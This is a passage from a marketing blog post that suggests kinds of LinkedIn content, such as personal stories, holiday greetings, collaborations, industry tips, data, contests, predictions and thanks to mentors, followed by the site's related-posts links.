<p>Both failures and successes are rich sources of learning. Reflecting on the lessons you&#8217;ve learned from these experiences provides valuable insights for your audience. It showcases your humility and willingness to grow, while also offering guidance to those who may be facing similar situations.</p>



<p>When reflecting on lessons learned, be open about the mistakes you&#8217;ve made and the strategies you&#8217;ve employed to overcome them. Share how these experiences have contributed to your personal and professional development. This authenticity invites your connections to share their own stories and lessons.</p>



<h4 class="wp-block-heading">C. Engaging Through Relatable Storytelling</h4>



<p>Stories are a powerful means of engagement. Sharing relatable anecdotes and narratives captures your audience&#8217;s attention and invites them to immerse themselves in your experiences. Whether it&#8217;s a humorous incident, a moment of inspiration, or a heartwarming encounter, storytelling adds a personal touch to your content.</p>



<p>When crafting relatable stories, focus on the emotions, challenges, and resolutions that make the narrative compelling. Use descriptive language to paint a vivid picture and draw your connections into your experiences. This form of engagement encourages your audience to share their own stories in return.</p>



<p>Incorporating personal stories and anecdotes into your LinkedIn content transforms your profile into a collection of real-life experiences that resonate with your audience. Your posts not only showcase your professional achievements but also offer a source of inspiration, empathy, and connection. As you craft these stories, remember that you&#8217;re contributing to a community that values authenticity and the shared human experience.</p>



<h3 class="wp-block-heading">12. Celebrating Holidays and Occasions</h3>



<p>LinkedIn isn&#8217;t just a platform for business; it&#8217;s also a space to connect on a personal level and celebrate important holidays and occasions. Incorporating festive content into your LinkedIn presence allows you to showcase your personality, build rapport, and foster a sense of camaraderie within your network. Here&#8217;s how you can infuse holiday and occasion celebrations into your LinkedIn content:</p>



<h4 class="wp-block-heading">A. Sharing Holiday Greetings and Wishes</h4>



<p>Holidays are times of celebration and connection. Sharing holiday greetings and wishes on LinkedIn allows you to extend warm regards to your connections and create a positive atmosphere within your network. Whether it&#8217;s a major holiday or a lesser-known observance, your well-wishes can uplift spirits and foster a sense of community.</p>



<p>When sharing holiday greetings, be inclusive and considerate of diverse cultural backgrounds. Use your posts to create a welcoming environment where everyone feels acknowledged and appreciated.</p>



<h4 class="wp-block-heading">B. Reflecting on the Significance of Various Occasions</h4>



<p>Some holidays and occasions carry profound meanings and symbolism. Taking the time to reflect on the significance of these events adds depth to your content and provides a window into your values and perspectives. Share your thoughts on the lessons and values associated with different occasions.</p>



<p>When reflecting on the significance of occasions, tie in the themes to your professional experiences. Discuss how the values and lessons of a particular occasion resonate with your career journey or industry insights. This demonstrates your ability to connect personal and professional aspects of your life.</p>



<h4 class="wp-block-heading"><strong>C. Tying in Festive Themes with Professional Insights</strong></h4>



<p>Incorporating festive themes into your content doesn&#8217;t mean you have to stray from your professional focus. You can tie in festive themes with relevant industry insights, creating a blend of celebration and learning. For instance, you might share how a particular holiday&#8217;s principles align with professional values or trends.</p>



<p>When tying in festive themes, ensure that your content maintains a balance between celebration and professional relevance. Share insights that add value to your connections while also embracing the festive spirit.</p>



<p>Celebrating holidays and occasions on LinkedIn adds a human touch to your profile and encourages a sense of community within your network. Your posts not only showcase your approachability but also foster a positive and inclusive atmosphere. As you craft content for holidays and occasions, remember that you&#8217;re contributing to a platform where personal connections and professional growth intertwine.</p>



<h3 class="wp-block-heading">13. Collaborations and Partnerships</h3>



<p>In the world of networking and professional growth, collaborations and partnerships are powerful tools for expanding your horizons and achieving collective success. Sharing your collaborative efforts on LinkedIn not only showcases your ability to work well with others but also opens doors to new opportunities. Here&#8217;s how you can highlight collaborations and partnerships in your LinkedIn content:</p>



<h4 class="wp-block-heading">A. Highlighting Collaborations with Other Professionals or Companies</h4>



<p>Collaborations with other professionals or companies can bring fresh perspectives, skills, and resources to the table. Highlighting these partnerships on LinkedIn allows you to showcase your ability to work in diverse teams and leverage collective expertise.</p>



<p>When highlighting collaborations, mention the parties involved, the nature of the partnership, and the objectives you aimed to achieve. This not only acknowledges your partners but also demonstrates your commitment to achieving common goals.</p>



<h4 class="wp-block-heading">B. Showcasing Joint Projects and Their Outcomes</h4>



<p>Joint projects are a tangible result of collaborations. Showcasing the outcomes and <a href="https://imarkguru.com/what-are-the-marketing-strategies-based-on-the-product-life-cycle/" data-type="URL" data-id="https://imarkguru.com/what-are-the-marketing-strategies-based-on-the-product-life-cycle/">success stories of these projects provides concrete evidence of your ability to work effectively</a> with others. Use your LinkedIn platform to share case studies, project summaries, or even visual representations of joint projects.</p>



<p>When showcasing joint projects, discuss the challenges faced, the strategies employed, and the impact achieved. This provides valuable insights into your connections and highlights the depth of expertise that can be harnessed through collaboration.</p>



<h4 class="wp-block-heading">C. Acknowledging the Benefits of Working Together</h4>



<p>Collaboration brings numerous benefits, including shared knowledge, accelerated growth, and expanded networks. Use your LinkedIn posts to acknowledge and emphasize the advantages of working together. Discuss how collaborations have contributed to your own professional development and how they can create mutual success.</p>



<p>When discussing the benefits of collaboration, provide examples of specific skills or insights you&#8217;ve gained through working with others. Explain how partnerships have contributed to your growth and the ways they&#8217;ve opened doors to new opportunities.</p>



<p>By highlighting collaborations and partnerships, you&#8217;re demonstrating your ability to thrive in team environments and leverage the strengths of diverse professionals. Your posts not only showcase your achievements but also create a narrative of shared success. As you craft content around collaborations, remember that you&#8217;re contributing to a community where teamwork and mutual support are valued and celebrated.</p>



<h3 class="wp-block-heading">14. Industry-Specific Tips and Tricks</h3>



<p>Sharing practical insights and tips related to your industry expertise is a valuable way to position yourself as a knowledgeable resource within your network. LinkedIn is the perfect platform to provide actionable advice, address challenges, and guide others toward success in your field. Here&#8217;s how you can share industry-specific tips and tricks effectively:</p>



<h4 class="wp-block-heading">A. Sharing Practical Tips Related to Your Field of Expertise</h4>



<p>Your expertise is a goldmine of knowledge that others can benefit from. Sharing practical tips related to your industry on LinkedIn showcases your authority and willingness to help others succeed. Whether it&#8217;s a technique, a best practice, or a lesser-known strategy, your tips can add immediate value to your connections.</p>



<p>When sharing tips, be clear and concise. Present the information in a step-by-step manner, and provide examples or anecdotes to illustrate how the tips can be applied in real-world scenarios.</p>



<h4 class="wp-block-heading">B. Offering Solutions to Common Industry Challenges</h4>



<p>Every industry comes with its own set of challenges. Offering solutions to these challenges on LinkedIn not only positions you as a problem solver but also provides actionable insights that your connections can apply to their own situations. Whether it&#8217;s overcoming technical obstacles, navigating regulatory changes, or managing project complexities, your solutions can guide others toward success.</p>



<p>When offering solutions, break down the problem, discuss the underlying causes, and provide a clear roadmap to overcoming the challenge. Your ability to provide concrete steps demonstrates your expertise and makes your content immediately actionable.</p>



<h4 class="wp-block-heading">C. Providing Advice for Career Advancement in the Industry</h4>



<p>Advancing in any industry requires a combination of skills, strategies, and professional development. Sharing advice for career advancement on LinkedIn not only empowers your connections but also establishes you as a mentor figure within your network. Whether it&#8217;s honing specific skills, building a personal brand, or leveraging networking opportunities, your guidance can be a catalyst for others&#8217; growth.</p>



<p>When providing career advice, consider both the short-term and long-term aspects of advancement. Discuss skills that are in demand, strategies for career planning, and the importance of continuous learning. Your insights can guide professionals at various stages of their careers.</p>



<p>By sharing industry-specific tips and tricks, you&#8217;re creating a repository of valuable knowledge that benefits your connections and the wider professional community. Your posts not only position you as a go-to resource but also foster a culture of knowledge-sharing and growth. As you craft content around industry insights, remember that you&#8217;re contributing to a platform where expertise is celebrated and shared.</p>



<h3 class="wp-block-heading">15. Data and Statistics</h3>



<figure class="wp-block-image size-large"><img decoding="async" src="https://miro.medium.com/v2/resize:fit:1400/1*jidbi1--elimaTb3B2HT5w.png" alt=""/><figcaption class="wp-element-caption">source: <a href="https://medium.com/nerd-for-tech/basics-of-statistics-for-data-science-46d4aa94a112" data-type="URL" data-id="https://medium.com/nerd-for-tech/basics-of-statistics-for-data-science-46d4aa94a112">medium</a></figcaption></figure>



<p>In today&#8217;s data-driven world, sharing relevant data and statistics on LinkedIn can add credibility to your insights and foster informed discussions within your network. Presenting data-backed information allows you to contribute to industry conversations with a well-informed perspective. Here&#8217;s how you can effectively share data and statistics on LinkedIn:</p>



<h4 class="wp-block-heading">A. Sharing Relevant Data Points and Statistics</h4>



<p>Data points and statistics provide concrete evidence to support your viewpoints. Sharing relevant data on LinkedIn can add depth to your posts and position you as an authority within your field. Whether it&#8217;s market trends, consumer behavior, or industry growth, data-driven content grabs attention and stimulates thoughtful engagement.</p>



<p>When sharing data, ensure that the source is credible and reliable. Clearly present the statistics and provide context to help your connections understand the significance of the numbers.</p>



<h4 class="wp-block-heading">B. Providing Insights Derived from Data Analysis</h4>



<p>Raw data alone may not always tell the full story. Providing insights derived from data analysis showcases your ability to interpret and draw meaningful conclusions from complex information. These insights can shed light on trends, patterns, or correlations that are relevant to your industry.</p>



<p>When providing insights, explain the implications of the data and how it relates to current industry discussions or challenges. Offer your perspective on what the data signifies and how it could impact future decisions.</p>



<h4 class="wp-block-heading">C. Encouraging Discussions Around the Implications of the Data</h4>



<p>Data often raises important questions and prompts discussions. Encourage your LinkedIn connections to engage with the data you&#8217;ve shared by inviting them to share their thoughts, interpretations, and opinions. Sparking discussions around the implications of the data enriches the conversation and encourages diverse viewpoints.</p>



<p>When encouraging discussions, ask open-ended questions that prompt your connections to reflect on the data&#8217;s significance. Be prepared to participate actively in the conversation, engaging with comments and offering further insights.</p>



<p>By sharing data and statistics, you&#8217;re adding an analytical dimension to your LinkedIn presence. Your posts not only showcase your ability to analyze and interpret data but also foster informed conversations within your network. As you craft content around data, remember that you&#8217;re contributing to a platform where evidence-based insights drive meaningful industry discussions.</p>



<h3 class="wp-block-heading">16. Contests and Giveaways</h3>



<p>Adding an element of excitement and reward to your LinkedIn presence, contests, and giveaways can increase engagement and create a sense of camaraderie within your network. When executed thoughtfully, these activities can contribute to a vibrant and interactive LinkedIn profile. Here&#8217;s how you can effectively host contests and giveaways on LinkedIn:</p>



<h4 class="wp-block-heading">A. Hosting LinkedIn-Exclusive Contests with Valuable Prizes</h4>



<p>Contests and giveaways on LinkedIn provide a platform for fun and engagement. Host contests that align with your expertise or industry, and offer valuable prizes that resonate with your target audience. Whether it&#8217;s a skill-based competition, a creative challenge, or a random draw, your prizes should offer genuine value.</p>



<p>When announcing contests, clearly outline the rules, requirements, and how participants can enter. This transparency fosters trust and encourages more people to participate.</p>



<h4 class="wp-block-heading">B. Encouraging Engagement through Participation and Sharing</h4>



<p>Contests and giveaways encourage participation and sharing, which can amplify your reach. Encourage your connections to participate by actively promoting the contest through engaging posts, stories, and messages. Leverage relevant hashtags to increase visibility and attract participants.</p>



<p>When encouraging engagement, make the entry process easy and accessible. Ask participants to follow specific steps, such as liking, sharing, commenting, or even creating content related to the contest theme.</p>



<h4 class="wp-block-heading">C. Announcing Winners and Showcasing Their Contributions</h4>



<p>Announcing contest winners is a moment of celebration that extends the excitement of the contest. Showcase the winners and their contributions in a way that recognizes their efforts and rewards their engagement. This not only acknowledges their participation but also encourages others to engage in future activities.</p>



<p>When announcing winners, highlight their entries, share their insights, or showcase their creative work. Express your gratitude for their participation and provide details on how they can claim their prizes.</p>



<p>By hosting contests and giveaways, you&#8217;re creating a dynamic and interactive LinkedIn presence that encourages engagement and rewards your connections. Your posts not only generate enthusiasm but also create a space for shared experiences and accomplishments. As you craft content for contests, remember that you&#8217;re contributing to a platform that thrives on engagement, connection, and shared enjoyment.</p>



<h3 class="wp-block-heading">17. Future Predictions and Visions</h3>



<p>As a forward-thinking professional, sharing insights and predictions about the future of your industry can position you as a thought leader and provide valuable perspectives to your network. LinkedIn is an ideal platform to spark discussions and exchange ideas about upcoming trends and developments. Here&#8217;s how you can effectively share future predictions and visions:</p>



<h4 class="wp-block-heading">A. Sharing Insights on the Future Direction of the Industry</h4>



<p>Your industry is constantly evolving, and sharing insights on where it&#8217;s headed showcases your expertise and foresight. Discuss the potential changes, advancements, and shifts that you see on the horizon. These insights not only keep your connections informed but also highlight your ability to analyze trends.</p>



<p>When sharing insights, provide context about why you believe certain directions are likely. Consider the factors that are driving change and the potential impact on professionals within your industry.</p>



<h4 class="wp-block-heading">B. Predicting Upcoming Trends and Developments</h4>



<p>Predicting trends and developments can demonstrate your understanding of emerging shifts in your field. Whether it&#8217;s technological advancements, consumer behavior changes, or regulatory shifts, your predictions can guide your network in preparing for the future.</p>



<p>When making predictions, be specific and provide evidence or examples that support your viewpoints. Acknowledge the uncertainties and potential challenges while also highlighting the opportunities that lie ahead.</p>



<h4 class="wp-block-heading">C. Inviting Discussions on Potential Industry Changes</h4>



<p>LinkedIn is a platform for conversations, and future predictions are a natural starting point for discussions. Invite your connections to share their perspectives on the potential changes you&#8217;ve highlighted. Encourage them to offer their insights, challenge your predictions, or add their own observations to the conversation.</p>



<p>When inviting discussions, ask open-ended questions that encourage critical thinking and diverse viewpoints. Engage with comments and foster a respectful and informative dialogue.</p>



<p>By sharing future predictions and visions, you&#8217;re contributing to the broader industry discourse and fostering thought-provoking conversations within your network. Your posts not only showcase your ability to anticipate trends but also create a platform for collaborative learning and exploration. As you craft content around future predictions, remember that you&#8217;re adding depth to your LinkedIn presence and contributing to a community of forward-thinking professionals.</p>



<h3 class="wp-block-heading">18. Acknowledging Mentors and Inspirations</h3>



<p>Throughout your professional journey, mentors and role models play a pivotal role in shaping your growth and success. Acknowledging and expressing gratitude to these individuals on LinkedIn not only honors their impact but also inspires others to value mentorship and guidance. Here&#8217;s how you can effectively acknowledge mentors and inspirations on LinkedIn:</p>



<h4 class="wp-block-heading">A. Expressing Gratitude to Mentors and Role Models</h4>



<p>Gratitude is a powerful sentiment. Use your LinkedIn platform to express your heartfelt thanks to mentors and role models who have influenced your career. Your gratitude not only makes a personal connection but also reflects positively on your character.</p>



<p>When expressing gratitude, be specific about how the mentor&#8217;s guidance, advice, or example has impacted your journey. Highlight specific instances where their support made a difference.</p>



<h4 class="wp-block-heading">B. Sharing How Their Guidance Impacted Your Career</h4>



<p>Mentors and role models offer insights that can transform your professional trajectory. Share how the guidance you received from these individuals has influenced your career choices, decisions, and growth. Your story showcases the ripple effect of their support and underscores the value of mentorship.</p>



<p>When sharing the impact of their guidance, provide examples of situations where their advice directly contributed to your success or helped you navigate challenges. This personal touch adds authenticity to your post.</p>



<h4 class="wp-block-heading">C. Inspiring Others to Recognize and Appreciate Their Mentors</h4>



<p>Your journey is an example that can inspire others to recognize and appreciate their own mentors and role models. Encourage your connections to reflect on the individuals who have influenced their growth and success. By fostering a culture of mentorship acknowledgment, you contribute to a supportive and collaborative professional community.</p>



<p>When inspiring others, share the positive outcomes of mentorship in your own life. Explain how recognizing mentors has enriched your growth and enhanced your professional relationships.</p>



<p>By acknowledging mentors and inspirations, you&#8217;re not only paying tribute to those who have guided you but also fostering a culture of mentorship appreciation within your LinkedIn network. Your posts create a space where gratitude and growth intertwine, inspiring others to seek guidance and support on their own professional journeys. As you craft content around mentors and inspirations, remember that you&#8217;re contributing to a platform that values relationships and shared learning.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>In the world of professional networking, LinkedIn offers a platform brimming with potential. As we wrap up this guide, let&#8217;s distill the essence of impactful LinkedIn posts and the steps to harness its power:</p>



<ol class="wp-block-list">
<li><strong>A Spectrum of Content Possibilities:</strong> Throughout this guide, we&#8217;ve traversed a spectrum of content ideas, from sharing professional achievements and industry insights to engaging in interactive discussions and celebrating occasions. Each idea is a key to unlocking your LinkedIn potential.</li>



<li><strong>Crafting an Engaging Profile:</strong> By experimenting with various content types, you can curate a profile that paints a comprehensive picture of your professional identity, capturing your achievements, expertise, and insights.</li>



<li><strong>Nurturing Thought Leadership:</strong> Active engagement and valuable contributions position you as a thought leader, enhancing your professional visibility and networking opportunities.</li>
</ol>



<p>As you embark on this LinkedIn journey, remember that your profile is more than a digital resume—it&#8217;s a dynamic narrative that reflects your growth, knowledge, and connections. So, dive into the world of LinkedIn with confidence, authenticity, and the willingness to learn and share. Let your presence resonate, connections flourish, and opportunities unfold on this professional playground.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-225 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://imarkguru.com/linkedin-marketing-strategy-certification-exam-answers/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Linkedin Marketing Strategy Certification Exam Answers</a></div><div class="nav-next"><a href="https://imarkguru.com/list-of-advertising-tools/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>15 Best Advertising Tools In 2023</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-422 post type-post status-publish format-standard hentry category-others">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/what-is-a-marketing-delivery-strategy/" rel="bookmark">What Is A Marketing Delivery Strategy?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com/author/fsquare/">Funky</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-21T13:40:43+00:00">March 21, 2023</time><time class="updated" datetime="2023-07-28T12:48:15+00:00">July 28, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>In the world of business, having a remarkable product or service is only the first step toward success. To bridge the gap between your offerings and the customer, you need an effective marketing delivery strategy. This introductory section will define what a marketing delivery strategy is and highlight its crucial significance in today&#8217;s competitive landscape&#8230;.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/what-is-a-marketing-delivery-strategy/" class="post-more-link">
				Read More<span class="screen-reader-text"> What Is A Marketing Delivery Strategy?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-176 post type-post status-publish format-standard hentry category-others">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/importance-of-integrated-marketing-communication-plan/" rel="bookmark">Importance Of Integrated Marketing Communication Plan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com">Team Imarkguru</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-03-21T13:40:42+00:00">March 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/importance-of-integrated-marketing-communication-plan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Importance Of Integrated Marketing Communication Plan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-350 post type-post status-publish format-standard hentry category-others">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/social-media-phishing-tools-for-kali-linux/" rel="bookmark">Social Media Phishing Tools For Kali Linux</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com">Team Imarkguru</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-21T13:40:43+00:00">March 21, 2023</time><time class="updated" datetime="2023-08-08T16:02:11+00:00">August 8, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/social-media-phishing-tools-for-kali-linux/" class="post-more-link">
				Read More<span class="screen-reader-text"> Social Media Phishing Tools For Kali Linux</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-others tag-manager tag-managerial-decision-making tag-marketing tag-marketing-research tag-research">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://imarkguru.com/role-of-marketing-research-in-managerial-decision-making/">
			<div class="post-thumbnail-inner">
				<img width="768" height="509" src="https://imarkguru.com/wp-content/uploads/2023/07/pexels-photo-590016-768x509.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Marketing Research: A great tool In Managerial Decision Making" decoding="async" fetchpriority="high" srcset="https://imarkguru.com/wp-content/uploads/2023/07/pexels-photo-590016-768x509.jpeg 768w, https://imarkguru.com/wp-content/uploads/2023/07/pexels-photo-590016-300x199.jpeg 300w, https://imarkguru.com/wp-content/uploads/2023/07/pexels-photo-590016-1024x678.jpeg 1024w, https://imarkguru.com/wp-content/uploads/2023/07/pexels-photo-590016.jpeg 1132w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/role-of-marketing-research-in-managerial-decision-making/" rel="bookmark">Marketing Research: A great tool In Managerial Decision Making</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="http://gsmrave.com">Savio</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-12T13:40:00+00:00">July 12, 2023</time><time class="updated" datetime="2023-07-13T12:40:57+00:00">July 13, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>In today&#8217;s dynamic business environment, making informed decisions is crucial for managerial success. The key to making these decisions lies in having accurate and reliable information about the market, consumers, and competitors. This is where marketing research comes into play as a powerful tool in managerial decision-making. In this blog post, we will explore the&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/role-of-marketing-research-in-managerial-decision-making/" class="post-more-link">
				Read More<span class="screen-reader-text"> Marketing Research: A great tool In Managerial Decision Making</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-290 post type-post status-publish format-standard hentry category-others">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://imarkguru.com/marketing-strategy-recommendations-examples/" rel="bookmark">Marketing Strategy Recommendations Examples</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com">Team Imarkguru</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-03-21T13:40:42+00:00">March 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
			</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://imarkguru.com/marketing-strategy-recommendations-examples/" class="post-more-link">
				Read More<span class="screen-reader-text"> Marketing Strategy Recommendations Examples</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
